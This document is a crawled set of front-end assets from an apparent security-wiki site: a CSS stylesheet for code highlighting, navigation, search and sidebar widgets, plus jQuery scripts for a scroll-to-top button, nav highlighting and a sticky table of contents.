pre .css .class,
pre .css .pseudo {
  color: $highlight-red;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: $highlight-orange;
}
pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
  color: $highlight-green;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: $highlight-green;
}
pre .css .hexcolor {
  color: $highlight-aqua;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: $highlight-blue;
}
pre .keyword,
pre .javascript .function {
  color: $highlight-purple;
}
pre {
  color: #525252;
}
pre .function .keyword,
pre .constant {
  color: #0092db;
}
pre .keyword,
pre .attribute {
  color: #e96900;
}
pre .number,
pre .literal {
  color: #ae81ff;
}
pre .tag,
pre .tag .title,
pre .change,
pre .winutils,
pre .flow,
pre .lisp .title,
pre .clojure .built_in,
pre .nginx .title,
pre .tex .special {
  color: #2973b7;
}
pre .symbol,
pre .symbol .string,
pre .value,
pre .regexp {
  color: #42b983;
}
pre .title {
  color: #83b917;
}
pre .tag .value,
pre .string,
pre .subst,
pre .haskell .type,
pre .preprocessor,
pre .ruby .class .parent,
pre .built_in,
pre .sql .aggregate,
pre .django .template_tag,
pre .django .variable,
pre .smalltalk .class,
pre .javadoc,
pre .django .filter .argument,
pre .smalltalk .localvars,
pre .smalltalk .array,
pre .attr_selector,
pre .pseudo,
pre .addition,
pre .stream,
pre .envvar,
pre .apache .tag,
pre .apache .cbracket,
pre .tex .command,
pre .prompt {
  color: #42b983;
}
pre .comment,
pre .java .annotation,
pre .python .decorator,
pre .template_comment,
pre .pi,
pre .doctype,
pre .shebang,
pre .apache .sqbracket,
pre .tex .formula {
  color: #b3b3b3;
}
pre .deletion {
  color: #ba4545;
}
pre .coffeescript .javascript,
pre .javascript .xml,
pre .tex .formula,
pre .xml .javascript,
pre .xml .vbscript,
pre .xml .css,
pre .xml .cdata {
  opacity: 0.5;
}
@media screen and (max-width: 479px) {
  #mobile-nav {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #191919;
    border-right: 1px solid #fff;
  }
}
@media screen and (max-width: 479px) {
  .mobile-nav-link {
    display: block;
    color: #999;
    text-decoration: none;
    padding: 15px 20px;
    font-weight: bold;
  }
  .mobile-nav-link:hover {
    color: #fff;
  }
}
.ins-search {
  display: none;
}
.ins-search.show {
  display: block;
}
.ins-selectable {
  cursor: pointer;
}
.ins-search-mask,
.ins-search-container {
  position: fixed;
}
.ins-search-mask {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(0,0,0,0.5);
}
.ins-input-wrapper {
  position: relative;
}
.ins-search-input {
  width: 100%;
  border: none;
  outline: none;
  font-size: 16px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: 200;
  border-radius: 0;
  background: #fff;
  line-height: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 28px 12px 20px;
  border-bottom: 1px solid #e2e2e2;
  font-family: "Microsoft Yahei Light", "Microsoft Yahei", Helvetica, Arial, sans-serif;
}
.ins-close {
  top: 50%;
  right: 6px;
  width: 20px;
  height: 20px;
  font-size: 16px;
  margin-top: -11px;
  position: absolute;
  text-align: center;
  display: inline-block;
}
.ins-close:hover {
  color: #16171b;
}
.ins-search-container {
  left: 50%;
  top: 100px;
  z-index: 101;
  bottom: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 540px;
  margin-left: -270px;
  border-top: 2px solid #ff2828;
}
@media screen and (max-width: 559px), screen and (max-height: 479px) {
  .ins-search-container {
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    background: #f7f7f7;
  }
}
.ins-section-wrapper {
  left: 0;
  right: 0;
  top: 45px;
  bottom: 0;
  overflow-y: auto;
  position: absolute;
}
.ins-section-container {
  position: relative;
  background: #f7f7f7;
}
.ins-section {
  font-size: 14px;
  line-height: 16px;
}
.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px;
}
.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2;
}
.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a;
}
.ins-section .ins-slug:before {
  content: '(';
}
.ins-section .ins-slug:after {
  content: ')';
}
.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.ins-section .ins-search-item header .fa {
  margin-right: 8px;
}
.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px;
}
.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #16171b;
}
.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff;
}
#sidebar {
  padding-left: 12px;
}
@media screen and (min-width: 768px) {
  #sidebar {
    display: inline;
    float: left;
    width: 31.372549019607842%;
    margin: 0 0.980392156862745%;
  }
}
@media screen and (max-width: 479px) {
  #sidebar {
    display: none;
  }
}
.widget-wrap {
  margin: 30px 0;
}
.widget-title {
  letter-spacing: 0px;
  color: #222;
}
.widget {
  color: #777;
  background: transparent;
  border-width: 1px 0 0 0;
  border-style: solid;
  border-color: #d6d6d6;
}
.widget a {
  color: #555;
  text-decoration: none;
}
.widget a:hover {
  color: #ff2828;
  text-decoration: none;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget_athemes_tabs .widget {
  border-width: 0;
}
.widget_athemes_tabs .widget ul {
  background: #f6f6f6;
  border: 1px solid #e6e6e6;
}
.widget_athemes_tabs .widget ul li {
  margin: 0;
  padding: 10px;
}
.widget_athemes_tabs .widget ul li a {
  margin: 0;
  font-size: 1.2em;
  text-transform: uppercase;
  line-height: 1.2;
  color: #222;
  font-weight: 700;
  font-family: "Yanone Kaffeesatz", "Microsoft YaHei Light", Arial, Helvetica, sans-serif;
}
.widget_athemes_tabs .widget ul li a:hover {
  color: #ff2828;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #999;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iot.sec-wiki.com/js/totop.js
body_size: -248
content:
$(window).scroll(function() {
    $(window).scrollTop() > $(window).height()*0.5 ? $("#rocket").addClass("show") : $("#rocket").removeClass("show");
});

$("#rocket").click(function() {
    $("#rocket").addClass("launch");
    $("html, body").animate({
        scrollTop: 0
    }, 1000, function() {
        $("#rocket").removeClass("show launch");
    });
    return false;
});

$("#homelogo").click(function() {
    $("html, body").animate({
        scrollTop: $(window).height()
    }, 1000, null);
    return false;
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iot.sec-wiki.com/js/main.js
body_size: 399
content:
(function(){

	// Highlight current nav item
	var hasCurrent = false;

	//把相对路径解析成绝对路径
	function absolute(href) {
	    var link = document.createElement("a");
	    link.href = href;
	    return (link.protocol+"//"+link.host+link.pathname+link.search+link.hash);
	}

	//移出所有的菜单的选中样式
	$('#main-nav > li').each(function(){
		$(this).removeClass('current-menu-item current_page_item');
	});
	var links = $('#main-nav > li > a');
	var urls = window.location.href;
	//为什么要从后面往前面遍历？因为首页极有可能是https://xxxxx/,
	//这样的话肯定能够匹配所有的项
	for (var i = links.length; i >= 0; i--) {
		if(urls.indexOf(absolute(links[i])) != -1){
			$(links[i]).parent().addClass('current-menu-item current_page_item');
			//为什么还要设置hasCurrent？因为不排除首页是
			//https://xxxx/index.html格式的
			hasCurrent = true;
			break;
		}		
	}


	if (!hasCurrent) {
		$('#main-nav > li:first').addClass('current-menu-item current_page_item');
	}
})();



// article toc
var toc = document.getElementById('toc')

if (toc != null) {
	window.addEventListener("scroll", scrollcatelogHandler);
	var tocPosition = 194+25;

	function scrollcatelogHandler(e) {
		 var event = e || window.event,
		     target = event.target || event.srcElement;
		 var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
		 if (scrollTop > tocPosition) {
		     toc.classList.add("toc-fixed");
		 } else {
		     toc.classList.remove("toc-fixed");
		 }
	}
}


$('#main-navigation').on('click', function(){
    if ($('#main-navigation').hasClass('main-navigation-open')){
      $('#main-navigation').removeClass('main-navigation-open');
    } else {
      $('#main-navigation').addClass('main-navigation-open');
    }
  });

$('#content').on('click', function(){
    if ($('#main-navigation').hasClass('main-navigation-open')){
      $('#main-navigation').removeClass('main-navigation-open');
    }
  });